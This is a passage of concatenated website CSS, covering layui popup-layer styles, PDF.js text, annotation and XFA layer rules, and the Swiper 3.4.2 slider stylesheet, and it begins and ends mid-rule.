cite{position:absolute;width:14px;height:2px;left:0;top:50%;margin-top:-1px;background-color:#2E2D3C;cursor:pointer;_overflow:hidden}.layui-layer-setwin .layui-layer-min:hover cite{background-color:#2D93CA}.layui-layer-setwin .layui-layer-max{background-position:-32px -40px}.layui-layer-setwin .layui-layer-max:hover{background-position:-16px -40px}.layui-layer-setwin .layui-layer-maxmin{background-position:-65px -40px}.layui-layer-setwin .layui-layer-maxmin:hover{background-position:-49px -40px}.layui-layer-setwin .layui-layer-close1{background-position:1px -40px;cursor:pointer}.layui-layer-setwin .layui-layer-close1:hover{opacity:.7}.layui-layer-setwin .layui-layer-close2{position:absolute;right:-28px;top:-28px;width:30px;height:30px;margin-left:0;background-position:-149px -31px;*right:-18px;_display:none}.layui-layer-setwin .layui-layer-close2:hover{background-position:-180px -31px}.layui-layer-btn{text-align:right;padding:0 10px 12px;pointer-events:auto;user-select:none;-webkit-user-select:none}.layui-layer-btn a{height:28px;line-height:28px;margin:6px 6px 0;padding:0 15px;border:1px solid #dedede;background-color:#f1f1f1;color:#333;border-radius:2px;font-weight:400;cursor:pointer;text-decoration:none}.layui-layer-btn a:hover{opacity:.9;text-decoration:none}.layui-layer-btn a:active{opacity:.8}.layui-layer-btn .layui-layer-btn0{border-color:#4898d5;background-color:#2e8ded;color:#fff}.layui-layer-btn-l{text-align:left}.layui-layer-btn-c{text-align:center}.layui-layer-dialog{min-width:260px}.layui-layer-dialog .layui-layer-content{position:relative;padding:20px;line-height:24px;word-break:break-all;overflow:hidden;font-size:14px;overflow-x:hidden;overflow-y:auto}.layui-layer-dialog .layui-layer-content .layui-layer-ico{position:absolute;top:16px;left:15px;_left:-40px;width:30px;height:30px}.layui-layer-ico1{background-position:-30px 0}.layui-layer-ico2{background-position:-60px 0}.layui-layer-ico3{background-position:-90px 0}.layui-layer-ico4{background-position:-120px 0}.layui-layer-ico5{background-position:-150px 0}.layui-layer-ico6{background-position:-180px 0}.layui-layer-rim{border:6px solid #8D8D8D;border:6px solid rgba(0,0,0,.3);border-radius:5px;box-shadow:none}.layui-layer-msg{min-width:180px;border:1px solid #D3D4D3;box-shadow:none}.layui-layer-hui{min-width:100px;background-color:#000;filter:alpha(opacity=60);background-color:rgba(0,0,0,.6);color:#fff;border:none}.layui-layer-hui .layui-layer-content{padding:12px 25px;text-align:center}.layui-layer-dialog .layui-layer-padding{padding:20px 20px 20px 55px;text-align:left}.layui-layer-page .layui-layer-content{position:relative;overflow:auto}.layui-layer-iframe .layui-layer-btn,.layui-layer-page .layui-layer-btn{padding-top:10px}.layui-layer-nobg{background:0 0}.layui-layer-iframe iframe{display:block;width:100%}.layui-layer-loading{border-radius:100%;background:0 0;box-shadow:none;border:none}.layui-layer-loading .layui-layer-content{width:60px;height:24px;}.layui-layer-loading .layui-layer-loading1{width:37px;height:37px;}.layui-layer-ico16,.layui-layer-loading .layui-layer-loading2{width:32px;height:32px;}.layui-layer-tips{background:0 0;box-shadow:none;border:none}.layui-layer-tips .layui-layer-content{position:relative;line-height:22px;min-width:12px;padding:5px 10px;font-size:12px;_float:left;border-radius:2px;box-shadow:1px 1px 3px rgba(0,0,0,.2);background-color:#000;color:#fff}.layui-layer-tips .layui-layer-close{right:-2px;top:-1px}.layui-layer-tips i.layui-layer-TipsG{position:absolute;width:0;height:0;border-width:8px;border-color:transparent;border-style:dashed;*overflow:hidden}.layui-layer-tips i.layui-layer-TipsB,.layui-layer-tips i.layui-layer-TipsT{left:5px;border-right-style:solid;border-right-color:#000}.layui-layer-tips i.layui-layer-TipsT{bottom:-8px}.layui-layer-tips i.layui-layer-TipsB{top:-8px}.layui-layer-tips i.layui-layer-TipsL,.layui-layer-tips i.layui-layer-TipsR{top:1px;border-bottom-style:solid;border-bottom-color:#000}.layui-layer-tips i.layui-layer-TipsR{left:-8px}.layui-layer-tips i.layui-layer-TipsL{right:-8px}.layui-layer-lan[type=dialog]{min-width:280px}.layui-layer-lan .layui-layer-title{background:#4476A7;color:#fff;border:none}.layui-layer-lan .layui-layer-btn{padding:5px 10px 10px;text-align:right;border-top:1px solid #E9E7E7}.layui-layer-lan .layui-layer-btn a{background:#BBB5B5;border:none}.layui-layer-lan .layui-layer-btn .layui-layer-btn1{background:#C9C5C5}.layui-layer-molv .layui-layer-title{background:#009f95;color:#fff;border:none}.layui-layer-molv .layui-layer-btn a{background:#009f95}.layui-layer-molv .layui-layer-btn .layui-layer-btn1{background:#92B8B1}.layui-layer-iconext{background:url(icon-ext.png) no-repeat}.layui-layer-prompt .layui-layer-input{display:block;width:220px;height:30px;margin:0 auto;line-height:30px;padding:0 5px;border:1px solid #ccc;box-shadow:1px 1px 5px rgba(0,0,0,.1) inset;color:#333}.layui-layer-prompt textarea.layui-layer-input{width:300px;height:100px;line-height:20px}.layui-layer-prompt .layui-layer-content{padding:20px}.layui-layer-prompt .layui-layer-btn{padding-top:0}.layui-layer-tab{box-shadow:1px 1px 50px rgba(0,0,0,.4)}.layui-layer-tab .layui-layer-title{padding-left:0;border-bottom:1px solid #ccc;background-color:#eee;overflow:visible}.layui-layer-tab .layui-layer-title span{position:relative;float:left;min-width:80px;max-width:260px;padding:0 20px;text-align:center;cursor:default;overflow:hidden}.layui-layer-tab .layui-layer-title span.layui-layer-tabnow{height:43px;border-left:1px solid #ccc;border-right:1px solid #ccc;background-color:#fff;z-index:10}.layui-layer-tab .layui-layer-title span:first-child{border-left:none}.layui-layer-tabmain{line-height:24px;clear:both}.layui-layer-tabmain .layui-layer-tabli{display:none}.layui-layer-tabmain .layui-layer-tabli.xubox_tab_layer{display:block}.xubox_tabclose{position:absolute;right:10px;top:5px;cursor:pointer}.layui-layer-photos{-webkit-animation-duration:.8s;animation-duration:.8s}.layui-layer-photos .layui-layer-content{overflow:hidden;text-align:center}.layui-layer-photos .layui-layer-phimg img{position:relative;width:100%;display:inline-block;*display:inline;*zoom:1;vertical-align:top}.layui-layer-imgbar,.layui-layer-imguide{display:none}.layui-layer-imgnext,.layui-layer-imgprev{position:absolute;top:50%;width:27px;_width:44px;height:44px;margin-top:-22px;outline:0;blr:expression(this.onFocus=this.blur())}.layui-layer-imgprev{left:10px;background-position:-5px -5px;_background-position:-70px -5px}.layui-layer-imgprev:hover{background-position:-33px -5px;_background-position:-120px -5px}.layui-layer-imgnext{right:10px;_right:8px;background-position:-5px -50px;_background-position:-70px -50px}.layui-layer-imgnext:hover{background-position:-33px -50px;_background-position:-120px -50px}.layui-layer-imgbar{position:absolute;left:0;bottom:0;width:100%;height:32px;line-height:32px;background-color:rgba(0,0,0,.8);background-color:#000\9;filter:Alpha(opacity=80);color:#fff;overflow:hidden;font-size:0}.layui-layer-imgtit *{display:inline-block;*display:inline;*zoom:1;vertical-align:top;font-size:12px}.layui-layer-imgtit a{max-width:65%;overflow:hidden;color:#fff}.layui-layer-imgtit a:hover{color:#fff;text-decoration:underline}.layui-layer-imgtit em{padding-left:10px;font-style:normal}@-webkit-keyframes layer-bounceOut{100%{opacity:0;-webkit-transform:scale(.7);transform:scale(.7)}30%{-webkit-transform:scale(1.05);transform:scale(1.05)}0%{-webkit-transform:scale(1);transform:scale(1)}}@keyframes layer-bounceOut{100%{opacity:0;-webkit-transform:scale(.7);-ms-transform:scale(.7);transform:scale(.7)}30%{-webkit-transform:scale(1.05);-ms-transform:scale(1.05);transform:scale(1.05)}0%{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}}.layer-anim-close{-webkit-animation-name:layer-bounceOut;animation-name:layer-bounceOut;-webkit-animation-duration:.2s;animation-duration:.2s}@media screen and (max-width:1100px){.layui-layer-iframe{overflow-y:auto;-webkit-overflow-scrolling:touch}}
.pdfClass{margin-bottom:2px;background:url(//static.taodocs.com/img/ing.gif) no-repeat center}
.textLayer_div{border-bottom:15px solid #F4F4F4;position:relative}
.textLayer{position:absolute;text-align:initial;left:0;top:0;right:0;bottom:0;overflow:hidden;opacity:0.2;line-height:1;-webkit-text-size-adjust:none;-moz-text-size-adjust:none;text-size-adjust:none}
.textLayer span,.textLayer br{color:transparent;position:absolute;white-space:pre;cursor:text;transform-origin:0% 0%}
.textLayer span.markedContent{top:0;height:0}
.textLayer .highlight{margin:-1px;padding:1px;background-color:rgba(180,0,170,1);border-radius:4px}
.textLayer .highlight.appended{position:initial}
.textLayer .highlight.begin{border-radius:4px 0 0 4px}
.textLayer .highlight.end{border-radius:0 4px 4px 0}
.textLayer .highlight.middle{border-radius:0}
.textLayer .highlight.selected{background-color:rgba(0,100,0,1)}
.textLayer::-moz-selection{background:rgba(0,0,255,1)}
.textLayer::selection{background:rgba(0,0,255,1)}
.textLayer br::-moz-selection{background:transparent}
.textLayer br::selection{background:transparent}
.textLayer .endOfContent{display:block;position:absolute;left:0;top:100%;right:0;bottom:0;z-index:-1;cursor:default;-webkit-user-select:none;-moz-user-select:none;user-select:none}
.textLayer .endOfContent.active{top:0}
:root{--annotation-unfocused-field-background:url("data:image/svg+xml;charset=UTF-8,<svg width='1px' height='1px' xmlns='http://www.w3.org/2000/svg'><rect width='100%' height='100%' style='fill:rgba(0,54,255,0.13);'/></svg>")}
.annotationLayer section{position:absolute;text-align:initial}
.annotationLayer .linkAnnotation > a,.annotationLayer .buttonWidgetAnnotation.pushButton > a{position:absolute;font-size:1em;top:0;left:0;width:100%;height:100%}
.annotationLayer .buttonWidgetAnnotation.pushButton > canvas{position:relative;top:0;left:0;z-index:-1}
.annotationLayer .linkAnnotation > a:hover,.annotationLayer .buttonWidgetAnnotation.pushButton > a:hover{opacity:0.2;background:rgba(255,255,0,1);box-shadow:0 2px 10px rgba(255,255,0,1)}
.annotationLayer .textAnnotation img{position:absolute;cursor:pointer}
.annotationLayer .textWidgetAnnotation input,.annotationLayer .textWidgetAnnotation textarea,.annotationLayer .choiceWidgetAnnotation select,.annotationLayer .buttonWidgetAnnotation.checkBox input,.annotationLayer .buttonWidgetAnnotation.radioButton input{background-image:var(--annotation-unfocused-field-background);border:1px solid transparent;box-sizing:border-box;font-size:9px;height:100%;margin:0;padding:0 3px;vertical-align:top;width:100%}
.annotationLayer .choiceWidgetAnnotation select option{padding:0}
.annotationLayer .buttonWidgetAnnotation.radioButton input{border-radius:50%}
.annotationLayer .textWidgetAnnotation textarea{font:message-box;font-size:9px;resize:none}
.annotationLayer .textWidgetAnnotation input[disabled],.annotationLayer .textWidgetAnnotation textarea[disabled],.annotationLayer .choiceWidgetAnnotation select[disabled],.annotationLayer .buttonWidgetAnnotation.checkBox input[disabled],.annotationLayer .buttonWidgetAnnotation.radioButton input[disabled]{background:none;border:1px solid transparent;cursor:not-allowed}
.annotationLayer .textWidgetAnnotation input:hover,.annotationLayer .textWidgetAnnotation textarea:hover,.annotationLayer .choiceWidgetAnnotation select:hover,.annotationLayer .buttonWidgetAnnotation.checkBox input:hover,.annotationLayer .buttonWidgetAnnotation.radioButton input:hover{border:1px solid rgba(0,0,0,1)}
.annotationLayer .textWidgetAnnotation input:focus,.annotationLayer .textWidgetAnnotation textarea:focus,.annotationLayer .choiceWidgetAnnotation select:focus{background:none;border:1px solid transparent}
.annotationLayer .textWidgetAnnotation input:focus,.annotationLayer .textWidgetAnnotation textarea:focus,.annotationLayer .choiceWidgetAnnotation select:focus,.annotationLayer .buttonWidgetAnnotation.checkBox:focus,.annotationLayer .buttonWidgetAnnotation.radioButton:focus{background-image:none;background-color:transparent;outline:auto}
.annotationLayer .buttonWidgetAnnotation.checkBox input:checked:before,.annotationLayer .buttonWidgetAnnotation.checkBox input:checked:after,.annotationLayer .buttonWidgetAnnotation.radioButton input:checked:before{background-color:rgba(0,0,0,1);content:"";display:block;position:absolute}
.annotationLayer .buttonWidgetAnnotation.checkBox input:checked:before,.annotationLayer .buttonWidgetAnnotation.checkBox input:checked:after{height:80%;left:45%;width:1px}
.annotationLayer .buttonWidgetAnnotation.checkBox input:checked:before{transform:rotate(45deg)}
.annotationLayer .buttonWidgetAnnotation.checkBox input:checked:after{transform:rotate(-45deg)}
.annotationLayer .buttonWidgetAnnotation.radioButton input:checked:before{border-radius:50%;height:50%;left:30%;top:20%;width:50%}
.annotationLayer .textWidgetAnnotation input.comb{font-family:monospace;padding-left:2px;padding-right:0}
.annotationLayer .textWidgetAnnotation input.comb:focus{width:103%}
.annotationLayer .buttonWidgetAnnotation.checkBox input,.annotationLayer .buttonWidgetAnnotation.radioButton input{-webkit-appearance:none;-moz-appearance:none;appearance:none;padding:0}
.annotationLayer .popupWrapper{position:absolute;width:20em}
.annotationLayer .popup{position:absolute;z-index:200;max-width:20em;background-color:rgba(255,255,153,1);box-shadow:0 2px 5px rgba(136,136,136,1);border-radius:2px;padding:6px;margin-left:5px;cursor:pointer;font:message-box;font-size:9px;white-space:normal;word-wrap:break-word}
.annotationLayer .popup > *{font-size:9px}
.annotationLayer .popup h1{display:inline-block}
.annotationLayer .popupDate{display:inline-block;margin-left:5px}
.annotationLayer .popupContent{border-top:1px solid rgba(51,51,51,1);margin-top:2px;padding-top:2px}
.annotationLayer .richText > *{white-space:pre-wrap}
.annotationLayer .highlightAnnotation,.annotationLayer .underlineAnnotation,.annotationLayer .squigglyAnnotation,.annotationLayer .strikeoutAnnotation,.annotationLayer .freeTextAnnotation,.annotationLayer .lineAnnotation svg line,.annotationLayer .squareAnnotation svg rect,.annotationLayer .circleAnnotation svg ellipse,.annotationLayer .polylineAnnotation svg polyline,.annotationLayer .polygonAnnotation svg polygon,.annotationLayer .caretAnnotation,.annotationLayer .inkAnnotation svg polyline,.annotationLayer .stampAnnotation,.annotationLayer .fileAttachmentAnnotation{cursor:pointer}
:root{--xfa-unfocused-field-background:url("data:image/svg+xml;charset=UTF-8,<svg width='1px' height='1px' xmlns='http://www.w3.org/2000/svg'><rect width='100%' height='100%' style='fill:rgba(0,54,255,0.13);'/></svg>")}
.xfaLayer .highlight{margin:-1px;padding:1px;background-color:rgba(239,203,237,1);border-radius:4px}
.xfaLayer .highlight.appended{position:initial}
.xfaLayer .highlight.begin{border-radius:4px 0 0 4px}
.xfaLayer .highlight.end{border-radius:0 4px 4px 0}
.xfaLayer .highlight.middle{border-radius:0}
.xfaLayer .highlight.selected{background-color:rgba(203,223,203,1)}
.xfaLayer::-moz-selection{background:rgba(0,0,255,1)}
.xfaLayer::selection{background:rgba(0,0,255,1)}
.xfaPage{overflow:hidden;position:relative}
.xfaContentarea{position:absolute}
.xfaPrintOnly{display:none}
.xfaLayer{position:absolute;text-align:initial;top:0;left:0;transform-origin:0 0;line-height:1.2}
.xfaLayer *{color:inherit;font:inherit;font-style:inherit;font-weight:inherit;font-kerning:inherit;letter-spacing:-0.01px;text-align:inherit;text-decoration:inherit;box-sizing:border-box;background-color:transparent;padding:0;margin:0;pointer-events:auto;line-height:inherit}
.xfaLayer div{pointer-events:none}
.xfaLayer svg{pointer-events:none}
.xfaLayer svg *{pointer-events:none}
.xfaLayer a{color:blue}
.xfaRich li{margin-left:3em}
.xfaFont{color:black;font-weight:normal;font-kerning:none;font-size:10px;font-style:normal;letter-spacing:0;text-decoration:none;vertical-align:0}
.xfaCaption{overflow:hidden;flex:0 0 auto}
.xfaCaptionForCheckButton{overflow:hidden;flex:1 1 auto}
.xfaLabel{height:100%;width:100%}
.xfaLeft{display:flex;flex-direction:row;align-items:center}
.xfaRight{display:flex;flex-direction:row-reverse;align-items:center}
.xfaLeft > .xfaCaption,.xfaLeft > .xfaCaptionForCheckButton,.xfaRight > .xfaCaption,.xfaRight > .xfaCaptionForCheckButton{max-height:100%}
.xfaTop{display:flex;flex-direction:column;align-items:flex-start}
.xfaBottom{display:flex;flex-direction:column-reverse;align-items:flex-start}
.xfaTop > .xfaCaption,.xfaTop > .xfaCaptionForCheckButton,.xfaBottom > .xfaCaption,.xfaBottom > .xfaCaptionForCheckButton{width:100%}
.xfaBorder{background-color:transparent;position:absolute;pointer-events:none}
.xfaWrapped{width:100%;height:100%}
.xfaTextfield:focus,.xfaSelect:focus{background-image:none;background-color:transparent;outline:auto;outline-offset:-1px}
.xfaCheckbox:focus,.xfaRadio:focus{outline:auto}
.xfaTextfield,.xfaSelect{height:100%;width:100%;flex:1 1 auto;border:none;resize:none;background-image:var(--xfa-unfocused-field-background)}
.xfaTop > .xfaTextfield,.xfaTop > .xfaSelect,.xfaBottom > .xfaTextfield,.xfaBottom > .xfaSelect{flex:0 1 auto}
.xfaButton{cursor:pointer;width:100%;height:100%;border:none;text-align:center}
.xfaLink{width:100%;height:100%;position:absolute;top:0;left:0}
.xfaCheckbox,.xfaRadio{width:100%;height:100%;flex:0 0 auto;border:none}
.xfaRich{white-space:pre-wrap;width:100%;height:100%}
.xfaImage{-o-object-position:left top;object-position:left top;-o-object-fit:contain;object-fit:contain;width:100%;height:100%}
.xfaLrTb,.xfaRlTb,.xfaTb{display:flex;flex-direction:column;align-items:stretch}
.xfaLr{display:flex;flex-direction:row;align-items:stretch}
.xfaRl{display:flex;flex-direction:row-reverse;align-items:stretch}
.xfaTb > div{justify-content:left}
.xfaPosition{position:relative}
.xfaArea{position:relative}
.xfaValignMiddle{display:flex;align-items:center}
.xfaTable{display:flex;flex-direction:column;align-items:stretch}
.xfaTable .xfaRow{display:flex;flex-direction:row;align-items:stretch}
.xfaTable .xfaRlRow{display:flex;flex-direction:row-reverse;align-items:stretch;flex:1}
.xfaTable .xfaRlRow > div{flex:1}
.xfaNonInteractive input,.xfaNonInteractive textarea,.xfaDisabled input,.xfaDisabled textarea,.xfaReadOnly input,.xfaReadOnly textarea{background:initial}
@media print{.xfaTextfield,.xfaSelect{background:transparent}
.xfaSelect{-webkit-appearance:none;-moz-appearance:none;appearance:none;text-indent:1px;text-overflow:""}
}:root{--pdfViewer-padding-bottom:0;--page-margin:1px auto -8px;--page-border:9px solid transparent;--spreadHorizontalWrapped-margin-LR:-3.5px;--zoom-factor:1;--viewport-scale-factor:1}
@media screen and (forced-colors:active){:root{--pdfViewer-padding-bottom:9px;--page-margin:9px auto 0;--page-border:none;--spreadHorizontalWrapped-margin-LR:4.5px}
}.pdfViewer{padding-bottom:var(--pdfViewer-padding-bottom)}
.pdfViewer .canvasWrapper{overflow:hidden}
.pdfViewer .page{direction:ltr;width:816px;height:1056px;margin:var(--page-margin);position:relative;overflow:visible;border:var(--page-border);background-clip:content-box;-o-border-image:url(images/shadow.png) 9 9 repeat;border-image:url(images/shadow.png) 9 9 repeat;background-color:rgba(255,255,255,1)}
.pdfViewer .dummyPage{position:relative;width:0}
.pdfViewer.removePageBorders .page{margin:0 auto 10px;border:none}
.pdfViewer.singlePageView{display:inline-block}
.pdfViewer.singlePageView .page{margin:0;border:none}
.pdfViewer.scrollHorizontal,.pdfViewer.scrollWrapped,.spread{margin-left:3.5px;margin-right:3.5px;text-align:center}
.pdfViewer.scrollHorizontal,.spread{white-space:nowrap}
.pdfViewer.removePageBorders,.pdfViewer.scrollHorizontal .spread,.pdfViewer.scrollWrapped .spread{margin-left:0;margin-right:0}
.spread .page,.spread .dummyPage,.pdfViewer.scrollHorizontal .page,.pdfViewer.scrollWrapped .page,.pdfViewer.scrollHorizontal .spread,.pdfViewer.scrollWrapped .spread{display:inline-block;vertical-align:middle}
.spread .page,.pdfViewer.scrollHorizontal .page,.pdfViewer.scrollWrapped .page{margin-left:var(--spreadHorizontalWrapped-margin-LR);margin-right:var(--spreadHorizontalWrapped-margin-LR)}
.pdfViewer.removePageBorders .spread .page,.pdfViewer.removePageBorders.scrollHorizontal .page,.pdfViewer.removePageBorders.scrollWrapped .page{margin-left:5px;margin-right:5px}
.pdfViewer .page canvas{margin:0;display:block}
.pdfViewer .page canvas[hidden]{display:none}
.pdfViewer .page .loadingIcon{position:absolute;display:block;left:0;top:0;right:0;bottom:0;background:url("images/loading-icon.gif") center no-repeat}
.pdfViewer .page .loadingIcon.notVisible{background:none}
.pdfViewer.enablePermissions .textLayer span{-webkit-user-select:none !important;-moz-user-select:none !important;user-select:none !important;cursor:not-allowed}
.pdfPresentationMode .pdfViewer{padding-bottom:0}
.pdfPresentationMode .spread{margin:0}
.pdfPresentationMode .pdfViewer .page{margin:0 auto;border:2px solid transparent}

/**
 * Swiper 3.4.2
 * Most modern mobile touch slider and framework with hardware accelerated transitions
 * 
 * http://www.idangero.us/swiper/
 * 
 * Copyright 2017, Vladimir Kharlampidi
 * The iDangero.us
 * http://www.idangero.us/
 * 
 * Licensed under MIT
 * 
 * Released on: March 10, 2017
 */
 .swiper-container{margin-left:auto;margin-right:auto;position:relative;overflow:hidden;z-index:1}.swiper-container-no-flexbox .swiper-slide{float:left}.swiper-container-vertical>.swiper-wrapper{-webkit-box-orient:vertical;-moz-box-orient:vertical;-ms-flex-direction:column;-webkit-flex-direction:column;flex-direction:column}.swiper-wrapper{position:relative;width:100%;height:100%;z-index:1;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-transition-property:-webkit-transform;-moz-transition-property:-moz-transform;-o-transition-property:-o-transform;-ms-transition-property:-ms-transform;transition-property:transform;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box}.swiper-container-android .swiper-slide,.swiper-wrapper{-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-o-transform:translate(0,0);-ms-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.swiper-container-multirow>.swiper-wrapper{-webkit-box-lines:multiple;-moz-box-lines:multiple;-ms-flex-wrap:wrap;-webkit-flex-wrap:wrap;flex-wrap:wrap}.swiper-container-free-mode>.swiper-wrapper{-webkit-transition-timing-function:ease-out;-moz-transition-timing-function:ease-out;-ms-transition-timing-function:ease-out;-o-transition-timing-function:ease-out;transition-timing-function:ease-out;margin:0 auto}.swiper-slide{-webkit-flex-shrink:0;-ms-flex:0 0 auto;flex-shrink:0;width:100%;height:100%;position:relative}.swiper-container-autoheight,.swiper-container-autoheight .swiper-slide{height:auto}.swiper-container-autoheight .swiper-wrapper{-webkit-box-align:start;-ms-flex-align:start;-webkit-align-items:flex-start;align-items:flex-start;-webkit-transition-property:-webkit-transform,height;-moz-transition-property:-moz-transform;-o-transition-property:-o-transform;-ms-transition-property:-ms-transform;transition-property:transform,height}.swiper-container .swiper-notification{position:absolute;left:0;top:0;pointer-events:none;opacity:0;z-index:-1000}.swiper-wp8-horizontal{-ms-touch-action:pan-y;touch-action:pan-y}.swiper-wp8-vertical{-ms-touch-action:pan-x;touch-action:pan-x}.swiper-button-next,.swiper-button-prev{position:absolute;top:50%;width:27px;height:44px;margin-top:-22px;z-index:10;cursor:pointer;-moz-background-size:27px 27px;-webkit-background-size:27px 27px;background-size:27px 27px;background-position:center;background-repeat:no-repeat}.swiper-button-next.swiper-button-disabled,.swiper-button-prev.swiper-button-disabled{opacity:.35;cursor:auto;pointer-events:none}.swiper-button-prev,.swiper-container-rtl .swiper-button-next{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M0%2C22L22%2C0l2.1%2C2.1L4.2%2C22l19.9%2C19.9L22%2C44L0%2C22L0%2C22L0%2C22z'%20fill%3D'%23007aff'%2F%3E%3C%2Fsvg%3E");left:10px;right:auto}.swiper-button-prev.swiper-button-black,.swiper-container-rtl .swiper-button-next.swiper-button-black{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M0%2C22L22%2C0l2.1%2C2.1L4.2%2C22l19.9%2C19.9L22%2C44L0%2C22L0%2C22L0%2C22z'%20fill%3D'%23000000'%2F%3E%3C%2Fsvg%3E")}.swiper-button-prev.swiper-button-white,.swiper-container-rtl .swiper-button-next.swiper-button-white{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M0%2C22L22%2C0l2.1%2C2.1L4.2%2C22l19.9%2C19.9L22%2C44L0%2C22L0%2C22L0%2C22z'%20fill%3D'%23ffffff'%2F%3E%3C%2Fsvg%3E")}.swiper-button-next,.swiper-container-rtl .swiper-button-prev{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M27%2C22L27%2C22L5%2C44l-2.1-2.1L22.8%2C22L2.9%2C2.1L5%2C0L27%2C22L27%2C22z'%20fill%3D'%23007aff'%2F%3E%3C%2Fsvg%3E");right:10px;left:auto}.swiper-button-next.swiper-button-black,.swiper-container-rtl .swiper-button-prev.swiper-button-black{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M27%2C22L27%2C22L5%2C44l-2.1-2.1L22.8%2C22L2.9%2C2.1L5%2C0L27%2C22L27%2C22z'%20fill%3D'%23000000'%2F%3E%3C%2Fsvg%3E")}.swiper-button-next.swiper-button-white,.swiper-container-rtl .swiper-button-prev.swiper-button-white{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M27%2C22L27%2C22L5%2C44l-2.1-2.1L22.8%2C22L2.9%2C2.1L5%2C0L27%2C22L27%2C22z'%20fill%3D'%23ffffff'%2F%3E%3C%2Fsvg%3E")}.swiper-pagination{position:absolute;text-align:center;-webkit-transition:.3s;-moz-transition:.3s;-o-transition:.3s;transition:.3s;-webkit-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);-o-transform:translate3d(0,0,0);transform:translate3d(0,0,0);z-index:10}.swiper-pagination.swiper-pagination-hidden{opacity:0}.swiper-container-horizontal>.swiper-pagination-bullets,.swiper-pagination-custom,.swiper-pagination-fraction{bottom:10px;left:0;width:100%}.swiper-pagination-bullet{width:8px;height:8px;display:inline-block;border-radius:100%;background:#000;opacity:.2}button.swiper-pagination-bullet{border:none;margin:0;padding:0;box-shadow:none;-moz-appearance:none;-ms-appearance:none;-webkit-appearance:none;appearance:none}.swiper-pagination-clickable .swiper-pagination-bullet{cursor:pointer}.swiper-pagination-white .swiper-pagination-bullet{background:#fff}.swiper-pagination-bullet-active{opacity:1;background:#007aff}.swiper-pagination-white .swiper-pagination-bullet-active{background:#fff}.swiper-pagination-black .swiper-pagination-bullet-active{background:#000}.swiper-container-vertical>.swiper-pagination-bullets{right:10px;top:50%;-webkit-transform:translate3d(0,-50%,0);-moz-transform:translate3d(0,-50%,0);-o-transform:translate(0,-50%);-ms-transform:translate3d(0,-50%,0);transform:translate3d(0,-50%,0)}.swiper-container-vertical>.swiper-pagination-bullets .swiper-pagination-bullet{margin:5px 0;display:block}.swiper-container-horizontal>.swiper-pagination-bullets .swiper-pagination-bullet{margin:0 5px}.swiper-pagination-progress{background:rgba(0,0,0,.25);position:absolute}.swiper-pagination-progress .swiper-pagination-progressbar{background:#007aff;position:absolute;left:0;top:0;width:100%;height:100%;-webkit-transform:scale(0);-ms-transform:scale(0);-o-transform:scale(0);transform:scale(0);-webkit-transform-origin:left top;-moz-transform-origin:left top;-ms-transform-origin:left top;-o-transform-origin:left top;transform-origin:left top}.swiper-container-rtl .swiper-pagination-progress .swiper-pagination-progressbar{-webkit-transform-origin:right top;-moz-transform-origin:right top;-ms-transform-origin:right top;-o-transform-origin:right top;transform-origin:right top}.swiper-container-horizontal>.swiper-pagination-progress{width:100%;height:4px;left:0;top:0}.swiper-container-vertical>.swiper-pagination-progress{width:4px;height:100%;left:0;top:0}.swiper-pagination-progress.swiper-pagination-white{background:rgba(255,255,255,.5)}.swiper-pagination-progress.swiper-pagination-white .swiper-pagination-progressbar{background:#fff}.swiper-pagination-progress.swiper-pagination-black .swiper-pagination-progressbar{background:#000}.swiper-container-3d{-webkit-perspective:1200px;-moz-perspective:1200px;-o-perspective:1200px;perspective:1200px}.swiper-container-3d .swiper-cube-shadow,.swiper-container-3d .swiper-slide,.swiper-container-3d .swiper-slide-shadow-bottom,.swiper-container-3d .swiper-slide-shadow-left,.swiper-container-3d .swiper-slide-shadow-right,.swiper-container-3d .swiper-slide-shadow-top,.swiper-container-3d .swiper-wrapper{-webkit-transform-style:preserve-3d;-moz-transform-style:preserve-3d;-ms-transform-style:preserve-3d;transform-style:preserve-3d}.swiper-container-3d .swiper-slide-shadow-bottom,.swiper-container-3d .swiper-slide-shadow-left,.swiper-container-3d .swiper-slide-shadow-right,.swiper-container-3d .swiper-slide-shadow-top{position:absolute;left:0;top:0;width:100%;height:100%;pointer-events:none;z-index:10}.swiper-container-3d .swiper-slide-shadow-left{background-image:-webkit-gradient(linear,left top,right top,from(rgba(0,0,0,.5)),to(rgba(0,0,0,0)));background-image:-webkit-linear-gradient(right,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:-moz-linear-gradient(right,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:-o-linear-gradient(right,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:linear-gradient(to left,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-container-3d .swiper-slide-shadow-right{background-image:-webkit-gradient(linear,right top,left 